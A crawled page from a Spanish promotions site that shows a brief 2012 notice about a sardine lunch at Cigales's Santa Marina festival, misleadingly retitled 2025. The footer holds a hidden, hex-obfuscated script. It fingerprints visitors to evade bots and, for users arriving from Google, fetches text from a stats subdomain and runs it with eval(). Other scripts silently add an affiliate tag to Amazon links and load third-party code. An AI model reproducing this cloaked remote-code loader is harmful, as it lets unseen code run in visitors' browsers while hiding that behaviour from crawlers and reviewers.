

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/fiestas-santa-marina-2012-en-cigales-valladolid/
body_size: 9955
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Fiestas Santa Marina 2025 en Cigales (Valladolid)</title>

        <meta name="description" content="TweetLa localidad vallisoletana de Cigales celebra durante los próximos días sus Fiestas Santa Marina 2012. Dentro de su programa festivo, que podéis consult...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/fiestas-santa-marina-2012-en-cigales-valladolid/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Fiestas Santa Marina 2025 en Cigales (Valladolid)">

        <meta property="og:description" content="TweetLa localidad vallisoletana de Cigales celebra durante los próximos días sus Fiestas Santa Marina 2012. Dentro de su programa festivo, que podéis consult...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Fiestas Santa Marina 2025 en Cigales (Valladolid)">

        <meta property="og:url" content="https://promocionesycolecciones.com/fiestas-santa-marina-2012-en-cigales-valladolid/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2021-04-26T04:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Fiestas Santa Marina 2025 en Cigales (Valladolid)">

        <meta name="twitter:description" content="TweetLa localidad vallisoletana de Cigales celebra durante los próximos días sus Fiestas Santa Marina 2012. Dentro de su programa festivo, que podéis consult...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Fiestas Santa Marina 2025 en Cigales (Valladolid)">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Fiestas Santa Marina 2025 en Cigales (Valladolid)",

          "description": "TweetLa localidad vallisoletana de Cigales celebra durante los pr\u00f3ximos d\u00edas sus Fiestas Santa Marina 2012. Dentro de su programa festivo, que pod\u00e9is consult...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2021-04-26T04:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/fiestas-santa-marina-2012-en-cigales-valladolid\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/fiestas-santa-marina-2012-en-cigales-valladolid\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Fiestas Santa Marina 2025 en Cigales (Valladolid)",

              "item": "https:\/\/promocionesycolecciones.com\/fiestas-santa-marina-2012-en-cigales-valladolid\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=639" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/10-filipinas-recetas-para-navidad/">10 filipinas recetas para navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/10-frases-desagradable-de-navidad/">10 frases desagradable de navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/20-dto-primera-compra-online-carrefour/">20 dto primera compra online carrefour</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/blog/">blog</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/encuestas/">encuestas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ganar-dinero/">ganar dinero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gratis/">gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-ciudades-mas-economicas-para-vivir/">las 10 ciudades mas economicas para vivir</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia/">las 10 consolas de videojuegos mas vendidas de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-mejores-peliculas-de-ang-lee/">las 10 mejores peliculas de ang lee</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-palabras-mas-buscadas-en-google-2012/">las 10 palabras mas buscadas en google 2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-animales-mas-grandes-del-mundo/">los 10 animales mas grandes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia/">los 10 arqueros de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia/">los 10 centrocampistas de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-cientificos-mas-influyentes-del-mundo/">los 10 cientificos mas influyentes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-mejores-personajes-de-pixar/">los 10 mejores personajes de pixar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/muestras-gratis/">muestras gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/no-funcionan/">no funcionan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-preciosas/">piedras preciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-semipreciosas/">piedras semipreciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sin-categoria/">sin categoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/top-10-regalos-de-navidad-tecnologicos-2015/">top 10 regalos de navidad tecnologicos 2015</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Fiestas Santa Marina 2025 en Cigales (Valladolid)
        </div>

        

        <article>

            <h1>Fiestas Santa Marina 2025 en Cigales (Valladolid)</h1>

            <div class="article-meta">

                <span>📅 26/04/2021</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			            <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fpromocionesycolecciones.com%2F2012%2F07%2F19%2Ffiestas-santa-marina-2012-en-cigales-valladolid%2F&send=false&layout=button_count&width=120&show_faces=false&action=like&colorscheme=light&font&height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowtransparency="true" /><a href="http://twitter.com/share?url=http%3A%2F%2Fpromocionesycolecciones.com%2F2012%2F07%2F19%2Ffiestas-santa-marina-2012-en-cigales-valladolid%2F" class="twitter-share-button" data-count="horizontal">Tweet</a><p>La localidad vallisoletana de Cigales celebra durante los próximos días sus Fiestas Santa Marina 2012. Dentro de su programa festivo, que podéis consultar en la web municipal, el viernes, 20 de julio, desde las 12.00 horas habrá un almuerzo en el que se podrán degustar sardinas. El almuerzo se desarrollará en Peña el Lije (zona Malpique) y estará amenizado por la charanga Brixas del Duero.</p> 						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=54736&from=promocionesycolecciones.com&id=705')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/10-filipinas-recetas-para-navidad" style="color: #fff;">10 filipinas recetas para navidad</a>

            
                <a href="/categoria/10-frases-desagradable-de-navidad" style="color: #fff;">10 frases desagradable de navidad</a>

            
                <a href="/categoria/20-dto-primera-compra-online-carrefour" style="color: #fff;">20 dto primera compra online carrefour</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/blog" style="color: #fff;">blog</a>

            
                <a href="/categoria/encuestas" style="color: #fff;">encuestas</a>

            
                <a href="/categoria/ganar-dinero" style="color: #fff;">ganar dinero</a>

            
                <a href="/categoria/gratis" style="color: #fff;">gratis</a>

            
                <a href="/categoria/las-10-ciudades-mas-economicas-para-vivir" style="color: #fff;">las 10 ciudades mas economicas para vivir</a>

            
                <a href="/categoria/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia" style="color: #fff;">las 10 consolas de videojuegos mas vendidas de la historia</a>

            
                <a href="/categoria/las-10-mejores-peliculas-de-ang-lee" style="color: #fff;">las 10 mejores peliculas de ang lee</a>

            
                <a href="/categoria/las-10-palabras-mas-buscadas-en-google-2012" style="color: #fff;">las 10 palabras mas buscadas en google 2012</a>

            
                <a href="/categoria/los-10-animales-mas-grandes-del-mundo" style="color: #fff;">los 10 animales mas grandes del mundo</a>

            
                <a href="/categoria/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 arqueros de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 centrocampistas de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-cientificos-mas-influyentes-del-mundo" style="color: #fff;">los 10 cientificos mas influyentes del mundo</a>

            
                <a href="/categoria/los-10-mejores-personajes-de-pixar" style="color: #fff;">los 10 mejores personajes de pixar</a>

            
                <a href="/categoria/muestras-gratis" style="color: #fff;">muestras gratis</a>

            
                <a href="/categoria/no-funcionan" style="color: #fff;">no funcionan</a>

            
                <a href="/categoria/piedras-preciosas" style="color: #fff;">piedras preciosas</a>

            
                <a href="/categoria/piedras-semipreciosas" style="color: #fff;">piedras semipreciosas</a>

            
                <a href="/categoria/sin-categoria" style="color: #fff;">sin categoria</a>

            
                <a href="/categoria/top-10-regalos-de-navidad-tecnologicos-2015" style="color: #fff;">top 10 regalos de navidad tecnologicos 2015</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Fiestas+Santa+Marina+2025+en+Cigales+%28Valladolid%29", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
